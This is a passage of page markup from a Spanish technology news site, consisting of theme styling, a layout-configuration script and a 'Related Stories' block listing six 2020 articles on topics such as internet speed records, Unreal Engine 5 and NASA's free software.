</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_96_fc0 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96_fc0" >
<style>

/* inline tdc_css att */

.tdi_96_fc0{
margin-bottom:0px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_97_5e6 .tdm-title{
					color: #ffffff;
				}.tdi_97_5e6 .tdm-title{
					font-family:Muli !important;font-size:36px !important;line-height:1 !important;font-weight:800 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_97_5e6 .tdm-title{
					font-family:Muli !important;font-size:32px !important;line-height:1 !important;font-weight:800 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_97_5e6 .tdm-title{
					font-family:Muli !important;font-size:28px !important;line-height:1 !important;font-weight:800 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_97_5e6 .tdm-title{
					font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:800 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_97_5e6"><h3 class="tdm-title tdm-title-md">Related Stories</h3></div></div></div></div></div></div></div></div><div id="tdi_98_e00" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_99_e8f  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_99_e8f{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_99_e8f{
margin-bottom:120px !important;
padding-right:24px !important;
padding-left:24px !important;
}

.tdi_99_e8f .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_99_e8f{
margin-bottom:90px !important;
padding-right:14px !important;
padding-left:14px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_99_e8f{
margin-bottom:80px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_99_e8f{
margin-bottom:100px !important;
}
}

</style><div class="vc_column tdi_101_f96  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_101_f96{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_related tdi_102_d59 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_102_d59" >
<style>

/* inline tdc_css att */

.tdi_102_d59{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_102_d59 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_102_d59 .entry-thumb{
					background-position: center 50%;
				}.tdi_102_d59 .td-module-container{
					flex-direction: column;
				
				    border-width: 2px;
				    border-style: solid;
				    border-color: #000;
				
				    border-color: #e6e6e6;
				
					background-color: #fcfcfc;
				
                    flex-grow: 1;
				}.tdi_102_d59 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_102_d59 .td-module-meta-info{
					padding: 26px 22px;
				
					border-color: #eaeaea;
				}.tdi_102_d59 .td_module_wrap{
					width: 16.66666667%;
					float: left;
				
					padding-left: 12px;
					padding-right: 12px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				
				    display: flex;
				}.tdi_102_d59 .tdb-block-inner{
					margin-left: -12px;
					margin-right: -12px;
				}.tdi_102_d59 .td-module-container:before{
					bottom: -12px;
				
					border-color: #eaeaea;
				}.tdi_102_d59 .td-post-vid-time{
					display: block;
				}.tdi_102_d59 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #0d42a2;
				
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_102_d59 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_102_d59 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_102_d59 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_102_d59 .td-read-more{
					display: none;
				}.tdi_102_d59 .td-post-date,
				.tdi_102_d59 .td-post-author-name span{
					display: inline-block;
				
					color: #969696;
				}.tdi_102_d59 .td-module-comments{
					display: none;
				}.tdi_102_d59 .td_module_wrap:nth-child(6n+1){
					clear: both;
				}.tdi_102_d59 .td_module_wrap:nth-last-child(-n+6){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_102_d59 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{
					display: none;
				}.tdi_102_d59 .td-module-title a{
					color: #000000;
				}.tdi_102_d59 .td-post-author-name a{
					color: #969696;
				}.tdi_102_d59 .td-post-author-name:hover a{
					color: #0d42a2;
				}.tdi_102_d59 .entry-title{
					margin: 0 0 11px;
				
					font-family:Muli !important;font-size:18px !important;line-height:1.2 !important;font-weight:800 !important;
				}.tdi_102_d59 .td-editor-date,
				.tdi_102_d59 .td-module-comments a{
					font-family:Muli !important;font-size:12px !important;font-weight:400 !important;
				}.tdi_102_d59 .td-post-author-name{
				    font-weight: 400;
				}.tdi_102_d59 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_102_d59 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_102_d59 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_102_d59 .td-module-meta-info{
					padding: 22px 18px;
				}.tdi_102_d59 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					clear: none !important;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_102_d59 .tdb-block-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_102_d59 .td-module-container:before{
					bottom: -12px;
				}.tdi_102_d59 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_102_d59 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_102_d59 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_102_d59 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_102_d59 .entry-title{
					margin: 0 0 10px;
				
					font-family:Muli !important;font-size:17px !important;line-height:1.2 !important;font-weight:800 !important;
				}.tdi_102_d59 .td-post-category{
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_102_d59 .td-editor-date,
				.tdi_102_d59 .td-module-comments a{
					font-family:Muli !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_102_d59 .td-excerpt{
					font-size:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102_d59 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_102_d59 .td-module-meta-info{
					padding: 22px 18px;
				}.tdi_102_d59 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					clear: none !important;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_102_d59 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_102_d59 .td-module-container:before{
					bottom: -12px;
				}.tdi_102_d59 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_102_d59 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_102_d59 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_102_d59 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_102_d59 .entry-title{
					margin: 0 0 10px;
				
					font-family:Muli !important;font-size:17px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_102_d59 .td-post-category{
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_102_d59 .td-editor-date,
				.tdi_102_d59 .td-module-comments a{
					font-family:Muli !important;font-size:11px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_102_d59 .td-module-meta-info{
					padding: 22px 18px;
				}.tdi_102_d59 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_102_d59 .tdb-block-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_102_d59 .td-module-container:before{
					bottom: -12px;
				}.tdi_102_d59 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_102_d59 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_102_d59 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_102_d59 .entry-title{
					margin: 0 0 10px;
				
					font-family:Muli !important;font-size:18px !important;line-height:1.1 !important;font-weight:800 !important;
				}.tdi_102_d59 .td-post-category{
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_102_d59 .td-editor-date,
				.tdi_102_d59 .td-module-comments a{
					font-family:Muli !important;font-size:11px !important;font-weight:400 !important;
				}
}
</style><script>var block_tdi_102_d59 = new tdBlock();
block_tdi_102_d59.id = "tdi_102_d59";
block_tdi_102_d59.atts = '{"show_author":"","show_com":"none","image_size":"td_485x360","meta_padding":"eyJhbGwiOiIyNnB4IDIycHgiLCJsYW5kc2NhcGUiOiIyMnB4IDE4cHgiLCJwb3J0cmFpdCI6IjIycHggMThweCIsInBob25lIjoiMjJweCAxOHB4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","image_height":"eyJhbGwiOiI4MCIsInBvcnRyYWl0IjoiNzAiLCJsYW5kc2NhcGUiOiI3MCJ9","show_btn":"none","show_excerpt":"none","modules_category":"above","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#0d42a2","f_cat_font_family":"406","f_cat_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTAifQ==","f_cat_font_transform":"uppercase","f_cat_font_weight":"800","f_cat_font_spacing":"0.8","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_family":"406","f_title_font_weight":"eyJhbGwiOiI4MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_meta_font_weight":"400","author_txt":"#969696","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","date_txt":"#969696","f_meta_font_family":"406","modules_category_margin":"eyJhbGwiOiIwIDAgN3B4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBvcnRyYWl0IjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","art_title":"eyJhbGwiOiIwIDAgMTFweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgMTBweCIsInBob25lIjoiMCAwIDEwcHgifQ==","author_txt_hover":"#0d42a2","modules_border_style":"eyJsYW5kc2NhcGUiOiIifQ==","modules_border_size":"2","m_bg":"#fcfcfc","modules_border_color":"#e6e6e6","f_title_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjIiLCJwb3J0cmFpdCI6IjEuMiIsInBob25lIjoiMS4xIiwiYWxsIjoiMS4yIn0=","f_ex_font_size":"eyJsYW5kc2NhcGUiOiIxIn0=","all_modules_space":"24","modules_on_row":"eyJhbGwiOiIxNi42NjY2NjY2NyUiLCJwaG9uZSI6IjEwMCUiLCJsYW5kc2NhcGUiOiIzMy4zMzMzMzMzMyUiLCJwb3J0cmFpdCI6IjMzLjMzMzMzMzMzJSJ9","modules_gap":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiMCJ9","limit":"6","title_txt":"#000000","category_id":"","custom_title":"","related_articles_posts_limit":"6","offset":"","live_filter":"cur_post_same_categories","ajax_pagination":"next_prev","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":253,"sample_posts_data":false,"separator":"","block_template_id":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_102_d59","tdc_css_class":"tdi_102_d59","tdc_css_class_style":"tdi_102_d59_rand_style"}';
block_tdi_102_d59.td_column_number = "3";
block_tdi_102_d59.block_type = "tdb_single_related";
block_tdi_102_d59.post_count = "6";
block_tdi_102_d59.found_posts = "14";
block_tdi_102_d59.header_color = "";
block_tdi_102_d59.ajax_pagination_infinite_stop = "";
block_tdi_102_d59.max_num_pages = "3";
tdBlocksArray.push(block_tdi_102_d59);
</script><div id=tdi_102_d59 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://betainforma.com/noticias/logran-registrar-la-velocidad-de-internet-mas-rapida-del-mundo-en-australia/" rel="bookmark" class="td-image-wrap " title="Logran registrar la velocidad de Internet mas rápida del mundo en Australia" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_103_e8f {
                                                      background-image: url(https://betainforma.com/wp-content/uploads/2020/05/la-nasa-libera-software-libre-programas-gratis-descargar-1.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_103_e8f" style="background-image: url(https://betainforma.com/wp-content/uploads/2020/05/la-nasa-libera-software-libre-programas-gratis-descargar-1-485x360.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://betainforma.com/category/destacado/" class="td-post-category">Destacado</a>
                    <h3 class="entry-title td-module-title"><a href="https://betainforma.com/noticias/logran-registrar-la-velocidad-de-internet-mas-rapida-del-mundo-en-australia/" rel="bookmark" title="Logran registrar la velocidad de Internet mas rápida del mundo en Australia">Logran registrar la velocidad de Internet mas rápida del mundo en Australia</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-23T20:53:44+00:00" >mayo 23, 2020</time></span>                                                        <span class="td-module-comments"><a href="https://betainforma.com/noticias/logran-registrar-la-velocidad-de-internet-mas-rapida-del-mundo-en-australia/#comments">2</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Recientemente investigadores Australianos lograron alcanzar una velocidad de Internet de 44.2 terabits por segundo lo que permite descargar mil películas (1.000 HD)...</div>
                    
                    <div class="td-read-more">
                        <a href="https://betainforma.com/noticias/logran-registrar-la-velocidad-de-internet-mas-rapida-del-mundo-en-australia/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://betainforma.com/juegos/epic-games-lanza-una-demo-de-unreal-engine-5-en-ps5-que-nos-sorprende-a-todos/" rel="bookmark" class="td-image-wrap " title="Epic Games lanza una demo de Unreal Engine 5 en PS5 que nos sorprende a todos" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_104_5f0 {
                                                      background-image: url(https://betainforma.com/wp-content/uploads/2020/05/unreal-engine-5-demo-ps4-play-station-lanza-2020-motor-grafico-pc-rtx-2070-juegos.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_104_5f0" style="background-image: url(https://betainforma.com/wp-content/uploads/2020/05/unreal-engine-5-demo-ps4-play-station-lanza-2020-motor-grafico-pc-rtx-2070-juegos-485x360.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://betainforma.com/category/juegos/" class="td-post-category">Juegos</a>
                    <h3 class="entry-title td-module-title"><a href="https://betainforma.com/juegos/epic-games-lanza-una-demo-de-unreal-engine-5-en-ps5-que-nos-sorprende-a-todos/" rel="bookmark" title="Epic Games lanza una demo de Unreal Engine 5 en PS5 que nos sorprende a todos">Epic Games lanza una demo de Unreal Engine 5 en PS5 que nos sorprende a todos</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-16T20:08:35+00:00" >mayo 16, 2020</time></span>                                                        <span class="td-module-comments"><a href="https://betainforma.com/juegos/epic-games-lanza-una-demo-de-unreal-engine-5-en-ps5-que-nos-sorprende-a-todos/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Epic Games viene dando mucho de que hablar últimamente y desde que anuncio GTA V gratis en su plataforma por tiempo limitado...</div>
                    
                    <div class="td-read-more">
                        <a href="https://betainforma.com/juegos/epic-games-lanza-una-demo-de-unreal-engine-5-en-ps5-que-nos-sorprende-a-todos/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://betainforma.com/tecnologia/la-nasa-libero-sus-programas-con-software-libre/" rel="bookmark" class="td-image-wrap " title="La NASA libero sus programas con Software libre para usar gratis" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_105_8fe {
                                                      background-image: url(https://betainforma.com/wp-content/uploads/2020/05/la-nasa-libera-software-libre-programas-gratis-descargar.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_105_8fe" style="background-image: url(https://betainforma.com/wp-content/uploads/2020/05/la-nasa-libera-software-libre-programas-gratis-descargar-485x360.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://betainforma.com/category/noticias/" class="td-post-category">Noticias</a>
                    <h3 class="entry-title td-module-title"><a href="https://betainforma.com/tecnologia/la-nasa-libero-sus-programas-con-software-libre/" rel="bookmark" title="La NASA libero sus programas con Software libre para usar gratis">La NASA libero sus programas con Software libre para usar gratis</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-13T23:09:35+00:00" >mayo 13, 2020</time></span>                                                        <span class="td-module-comments"><a href="https://betainforma.com/tecnologia/la-nasa-libero-sus-programas-con-software-libre/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Todos sabemos que &quot;LA NASA&quot; (La Administración Nacional de la Aeronáutica y del Espacio) es un gran referente en cuanto a tecnología...</div>
                    
                    <div class="td-read-more">
                        <a href="https://betainforma.com/tecnologia/la-nasa-libero-sus-programas-con-software-libre/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://betainforma.com/destacado/steam-lanzara-reacciones-para-las-resenas-y-un-sistema-de-lealtad-con-descuentos/" rel="bookmark" class="td-image-wrap " title="Steam lanzara reacciones para las reseñas y un sistema de lealtad con descuentos" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_106_d60 {
                                                      background-image: url(https://betainforma.com/wp-content/uploads/2020/05/steam-añadira-reacciones-tipo-facebook-para-poder-calificar-las-reseñas-y-un-sistema-de-reputacion-y-lealtad.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_106_d60" style="background-image: url(https://betainforma.com/wp-content/uploads/2020/05/steam-añadira-reacciones-tipo-facebook-para-poder-calificar-las-reseñas-y-un-sistema-de-reputacion-y-lealtad-485x360.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://betainforma.com/category/destacado/" class="td-post-category">Destacado</a>
                    <h3 class="entry-title td-module-title"><a href="https://betainforma.com/destacado/steam-lanzara-reacciones-para-las-resenas-y-un-sistema-de-lealtad-con-descuentos/" rel="bookmark" title="Steam lanzara reacciones para las reseñas y un sistema de lealtad con descuentos">Steam lanzara reacciones para las reseñas y un sistema de lealtad con descuentos</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-13T14:41:26+00:00" >mayo 13, 2020</time></span>                                                        <span class="td-module-comments"><a href="https://betainforma.com/destacado/steam-lanzara-reacciones-para-las-resenas-y-un-sistema-de-lealtad-con-descuentos/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Son miles de usuarios que demuestran a Steam su verdadera lealtad a la plataforma y Valve es cociente de eso por lo...</div>
                    
                    <div class="td-read-more">
                        <a href="https://betainforma.com/destacado/steam-lanzara-reacciones-para-las-resenas-y-un-sistema-de-lealtad-con-descuentos/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://betainforma.com/noticias/gta-4-con-ray-tracing-y-algunos-mod-se-ve-increible/" rel="bookmark" class="td-image-wrap " title="GTA 4 con Ray Tracing y algunos mod se ve increíble" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_107_a66 {
                                                      background-image: url(https://betainforma.com/wp-content/uploads/2020/05/gta-4-gta-iv-nico-belic-grandes-graficos-motor-shaders-4k-increible.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_107_a66" style="background-image: url(https://betainforma.com/wp-content/uploads/2020/05/gta-4-gta-iv-nico-belic-grandes-graficos-motor-shaders-4k-increible-485x360.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://betainforma.com/category/noticias/internet/" class="td-post-category">Internet</a>
                    <h3 class="entry-title td-module-title"><a href="https://betainforma.com/noticias/gta-4-con-ray-tracing-y-algunos-mod-se-ve-increible/" rel="bookmark" title="GTA 4 con Ray Tracing y algunos mod se ve increíble">GTA 4 con Ray Tracing y algunos mod se ve increíble</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-13T13:53:18+00:00" >mayo 13, 2020</time></span>                                                        <span class="td-module-comments"><a href="https://betainforma.com/noticias/gta-4-con-ray-tracing-y-algunos-mod-se-ve-increible/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Hace ya mas de 12 años desde que Grand Theft Auto 4 salio a la luz, en su momento Rockstar Games anunciaba...</div>
                    
                    <div class="td-read-more">
                        <a href="https://betainforma.com/noticias/gta-4-con-ray-tracing-y-algunos-mod-se-ve-increible/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://betainforma.com/ciencia/cientifico-de-nvidia-crea-un-respirador-artificial-open-source/" rel="bookmark" class="td-image-wrap " title="Científico de NVIDIA crea un respirador artificial &#8220;open source&#8221;" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_108_6f0 {
                                                      background-image: url(https://betainforma.com/wp-content/uploads/2020/05/cientifico-de-nvidea-crea-un-respirador-artificial-para-luchar-contra-la-pandemia.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_108_6f0" style="background-image: url(https://betainforma.com/wp-content/uploads/2020/05/cientifico-de-nvidea-crea-un-respirador-artificial-para-luchar-contra-la-pandemia-485x360.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://betainforma.com/category/ciencia/" class="td-post-category">Ciencia</a>
                    <h3 class="entry-title td-module-title"><a href="https://betainforma.com/ciencia/cientifico-de-nvidia-crea-un-respirador-artificial-open-source/" rel="bookmark" title="Científico de NVIDIA crea un respirador artificial &#8220;open source&#8221;">Científico de NVIDIA crea un respirador artificial &#8220;open source&#8221;</a></h3>
                    
